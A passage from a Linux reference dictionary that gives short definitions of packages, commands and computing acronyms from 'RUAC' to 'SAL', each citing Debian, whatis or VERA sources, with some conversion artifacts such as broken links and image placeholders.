

## *RUAC*

Remote User Access Centers From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rubibtex*

make a bibliography for (La)TeX using Russian letters as item names From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ruby*

An interpreter of object−oriented scripting language Ruby Ruby is the interpreted scripting language for quick and easy object−oriented programming. It has many features to process text files and to do system management tasks (as in perl). It is simple, straight−forward, and extensible. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rubybook*

the "Programming Ruby" book This book is a tutorial nd reference for the Ruby programming language. Use Ruby, and you'll write better code, be more productive, and enjoy programming more. The book is a guide to working with the object−oriented programming language, teaching the basics, plus how to write large programs, how to extend Ruby using C code, and much more. This is the HTML version of the "Programming Ruby" book by David Thomas and Andrew Hunt, published by Addison−Wesley and graciously licensed under the Open Publication Licence. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rubymagick*

Ruby interface for ImageMagick Ruby interface for ImageMagick. (beta release) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rubyunit*

Simple testing framework for Ruby RubyUnit is a simple Testing Framework for Ruby. You can get the information about Testing Framework on next web site: <URL:http://www.xprogramming.com/> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RUI*

Reality User Interface From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rumakeindex*

process a LaTeX index using Russian Cyrillic characters From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rumba−manifold−demo*

Sample programs that use RUMBA brain imaging main library Sample programs that use RUMBA brain imaging main library Main library From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rumba−utils*

RUMBA brain imaging utility programs RUMBA brain imaging system utility programs From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rumbaview*

RUMBA project brain imaging viewer RUMBA project brain imaging viewer From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*run*

Watch programs and restart them if they die Run allows you to run a program, and ensure that you have only one of that program running simultaneously. i.e. we would like to run some program, but not if its already running. We also may need to restart the program if it dies. Run accomplishes these tasks giving all the functionality that would otherwise require tedious shell scripting to accomplish. PLEASE NOTICE that upstream considers this package "a broken program" and advises on his home page not to use run unless one is prepared to debug. However, run seems to be working reasonably well, but be warned. Remove the Conflicts: line from control file if you want to build on potato From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *run−mailcap*

execute programs via entries in the mailcap file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *run−parts*

run scripts or programs in a directory From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *run−with−aspell*

A script to help use aspell as an ispell replacement From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rungetty*

a minimal console getty that can run any process rungetty might be the getty you were looking for. It is able to run any program, not just login. If a different program than login is used it usually is run as nobody.nobody, or the user/group specified on the commandline. rungetty can even be configured to autologin, under certain circumstances. See the manual page for more information. You have to change some lines in /etc/inittab for having any effect after installing the package. rungetty is based on mingetty and therefore not suitable for serial use. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *runlevel*

find the current and previous system runlevel. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *runlevel*

The groups of processes which are started by init are controlled by the runlevel. The runlevel is a digit from 0 to 6 or the letter S. Runlevels 0, 6 and S are reserved for shutdown, reboot and single user mode. Runlevel 1 is also single user mode. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *runlevel*

Working modes of a UNIX or UNIX−compatible operating system. Red Hat Linux has seven runlevels (0–6). 0 = a halted system; 1 = a single–user, stand–alone system; 2–5 = various multi– user modes; and 6 = system reboot. Each runlevel designates a different system configuration and allows access to different processes. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RunOnCD*

Use Linux without the installation. Version 2.1 of RunOnCD is based on Red Hat 7.1. This site is mostly in Korean, with some English. Version 2.1 is dated December 7, 2001. A CD−based distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *runq*

Mail Transfer Agent From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *runscript*

script interpreter for minicom From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RUNT*

RUNT (ResNet USB Network Tester) is Slackware Linux designed to run off of a 128 MB USB pen drive. It consists of a boot floppy image and a zip file, similar to zipslack. It is intended to be a fairly complete Linux installation for use as a testing tool capable of booting on any x86 computer with a USB port and a bootable floppy drive. RUNT 0.92, the initial version, was released November 27, 2002. Version 1.11 was released May 5, 2003. A 'special purpose/mini' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RUOW*

Remote Unit Of Work (DRDA, IBM), "RUoW" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RUS*

Rechenzentrum der Universitaet Stuttgart (org., Uni Stuttgart, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rusers*

Displays who is logged in to machines on local network. The rusers command produces output similar to who, but for the list of hosts or all machines on the local network. For each host responding to the rusers query, the hostname with the names of the users currently logged on is printed on each line. The rusers command will wait for one minute to catch late responders. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rusersd*

Logged in users server. This is a server which returns information about users currently logged in to the system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RVD*

Remote Virtual Disk From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rview*

Vi IMproved, a programmers text editor From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rvim*

Vi IMproved, a programmers text editor From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RW*

Read/Write (I/O), "R/W" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rwall*

Send a message to users logged on a host. The rwall command sends a message to the users logged into the specified host. The message to be sent can be typed in and terminated with EOF or it can be in a file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rwalld*

Write messages to users currently logged in server. rpc.rwalld is a server which will send a message to users currently logged in to the system. This server invokes the wall(1) command to actually write the messages to the system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RWCP*

Real World Computing Partnership (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rwho*

Clients to query the rwho server The rwho command produces output similar to who, but for all machines on the local network. If no report has been received from a machine for 11 minutes then rwho assumes the machine is down, and does not report users last known to be logged into that machine. The ruptime command gives a status line like uptime for each machine on the local network; these are formed from packets broadcast by each host on the network once a minute. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rwho*

The rwho command displays output similar to the output of the who command (it shows who is logged in) for all machines on the local network running the rwho daemon. Install the rwho command if you need to keep track of the users whoare logged in to your local network. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rwhod*

System status server Rwhod is the server which maintains the database used by the rwho(1) and ruptime(1) programs. Its operation is predicated on the ability to broadcast messages on a network. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RWS*

Remote WinSock (Windows, TCP/IP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *rx320*

Control a Ten−Tec RX−320 receiver Control a Ten−Tec RX−320 receiver via a serial port, providing a command line interface to the radio. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RxLinux*

RxLinux seeks to centralize configuration and management of multiple Linux servers. A Web interface is used to build custom ISO CD−ROMs dedicated for specific servers. Servers, also called rxnodes, boot up from that CD−ROM and get the rest of the configuration and software from a master server. No administration is done directly on the nodes; everything is controlled from the master servers. When the rxnode has finished booting up and all software is running, it is completely independent from the rxmaster until the next reboot. The initial version, 1.0 beta1 was released July 5, 2002. Version 1.3.3 was released April 5, 2003. A CD−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rxp*

A validating XML parser Rxp reads, parses, and can optionally validate XML. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rxsock*

Socket function library for Regina REXX RxSock provides socket functions for the interpreted language Regina REXX. It provides the same functions as the OS/2 and Object Rexx RxSocks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rxvt*

Rxvt is a color VT102 terminal emulator for the X Window System. Rxvt is intended to be an xterm replacement for users who don't need the more esoteric features of xterm, like Tektronix 4014 emulation, session logging and toolkit style configurability. Since it doesn't support those features, rxvt uses much less swap space than xterm uses. This is a significant advantage on a machine which is serving a large number of X sessions. The rxvt package should be installed on any machine which serves a large number of X sessions, if you'd like to improve that machine's performance. This version of rxvt can display Japanese, Chinese (Big5 and GuoBiao) and Korean. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rxvt*

VT102 terminal emulator for the X Window System Rxvt is an 8−bit clean, color xterm replacement that uses significantly less memory than a conventional xterm, mostly since it doesn't support toolkit configurability or Tek graphics, but also since features can be removed at compile−time to reflect your needs. The distribution also includes rclock, the smaller/better xclock replacement with appointment scheduling and xbiff functionality. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rxvt−beta*

VT102 terminal emulator for the X Window System Rxvt is an 8−bit clean, color xterm replacement that uses significantly less memory than a conventional xterm, mostly since it doesn't support toolkit configurability or Tek graphics, but also since features can be removed at compile−time to reflect your needs. The distribution also includes rclock, the smaller/better xclock replacement with appointment scheduling and xbiff functionality. This package contains the developer (beta) version of rxvt. See the rxvt package for the current stable version of rxvt. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rxvt−beta−ml*

multi−lingual VT102 terminal emulator for the X Window System Rxvt is an 8−bit clean, color xterm replacement that uses significantly less memory than a conventional xterm, mostly since it doesn't support toolkit configurability or Tek graphics, but also since features can be removed at compile−time to reflect your needs. This package contains three versions of rxvt: krxvt and crxvt,

which support Japanese and Chinese characters, and grxvt, which supports both ELOT−928 (ISO−8859−7 standard) and IBM−437 keyboard translations for Greek character entry. This package contains the developer (beta) version of rxvt. See the rxvt−ml package for the current stable version of rxvt. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rxvt−ml*

multi−lingual VT102 terminal emulator for the X Window System Rxvt is an 8−bit clean, color xterm replacement that uses significantly less memory than a conventional xterm, mostly since it doesn't support toolkit configurability or Tek graphics, but also since features can be removed at compile−time to reflect your needs. This package contains three versions of rxvt: krxvt and crxvt, which support Japanese and Chinese characters, and grxvt, which supports both ELOT−928 (ISO−8859−7 standard) and IBM−437 keyboard translations for Greek character entry. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RZ*

RechenZentrum From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RZ*

Return−to−Zero [recording] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RZG*

RechenZentrum Garching From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *S/MIME (RFC 2311)*



An Object−Oriented Compiler Framework SableCC is an object−oriented framework that generates compilers (and interpreters) in the Java programming language. This framework is based on two fundamental design decisions. Firstly, the framework uses object−oriented techniques to automatically build a strictly typed abstract syntax tree that matches the grammar of the compiled language and simplifies debugging. Secondly, the framework generates tree−walker classes using an extended version of the visitor design pattern which enables the implementation of actions on the nodes of the abstract syntax tree using inheritance. These two design decisions lead to a tool that supports a shorter development cycle for constructing compilers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sablotron*

an XSL processor fully implemented in C++ Sablotron is an XSL processor fully implemented in C++. The goal of this project is to create a reliable and fast XSLT processor conforming to the W3C specification, which is available for public and can be used as a base for multiplatform XML data distribution systems. This package includes Sablotron binaries, which need libsablot0 to work. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SABM*

Set Asynchronous Balanced Mode (LABM, LAPB, HDLC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SABME*

Set Asynchronous Balanced Mode Extension (SABM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *sabre*

Fighter plane simulator. SABRE is an on−going game development for the Linux Operating System, worked on as a labor of love by flight−simulation enthusiasts. For now, SABRE is focusing on the older jets and piston−engined fighters of the Korean War / Cold War era. Featured are F−86 SabreJet, MiG−15, F−84 ThunderJet, F−51 Mustang, and Yak−9. All of the planes in the game can be flown by the player as well as the computer pilots. This package contains the svgalib binary. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SABRE*

Semi−Automatic Business Related Environment (OS, IBM 7090) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sabre−common*

Fighter plane simulator. SABRE is an on−going game development for the Linux Operating System, worked on as a labor of love by flight−simulation enthusiasts. For now, SABRE is focusing on the older jets and piston−engined fighters of the Korean War / Cold War era. Featured are F−86 SabreJet, MiG−15, F−84 ThunderJet, F−51 Mustang, and Yak−9. All of the planes in the game can be flown by the player as well as the computer pilots. This package contains binaries and data common to both svgalib and X version of sabre. Homepage: http://sabre.cobite.com/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*sac*

Login accounting Performs login accounting, just like the ac program but with totals, per day and per users. Also performs average usage and hourly profiling. Tons of other options. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SAC*



#### *SAFTE*

SCSI Accessed Fault−Tolerant Enclose (SCSI, RAID, Intel, NStor), "SAF−TE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SAG*

SQL Access Group (org., manufacturer, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SAGE*

Semi−Automatic Ground Environment system (OS, IBM AN/FSQ7, mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SAGE*

Software Aided Group Environment (GSS, NUS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SAHF*

Store AH Into Flags (assembler) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SAIL*

Stanford Artificial Intelligence Laboratory [language] (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SAL*

Security Access List From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SAL*

